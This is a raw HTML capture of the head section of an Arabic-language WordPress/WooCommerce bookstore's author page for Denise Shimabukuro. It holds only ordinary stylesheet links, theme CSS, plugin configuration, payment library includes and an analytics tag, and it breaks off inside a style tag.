

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/
body_size: 36989
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://online.thatalsalasil.com.kw/xmlrpc.php">

	<title>Denise Shimabukuro &#8211; That Al Salasil Bookstore | مكتبة ذات السلاسل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; الخلاصة" href="https://online.thatalsalasil.com.kw/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; خلاصة التعليقات" href="https://online.thatalsalasil.com.kw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; Denise Shimabukuro Author" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://online.thatalsalasil.com.kw/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInput-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-intlTelInput.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInputMainCss-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-styles.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='space-thatalsalasil-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20260118032533' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768701103' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48364-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-48364.css?ver=1768701100' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/xts-header_331220-1737168533.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.9" id="tap_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://online.thatalsalasil.com.kw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://online.thatalsalasil.com.kw/wp-json/wp/v2/authorz/5105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online.thatalsalasil.com.kw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4LL59RK3Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4LL59RK3Y');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
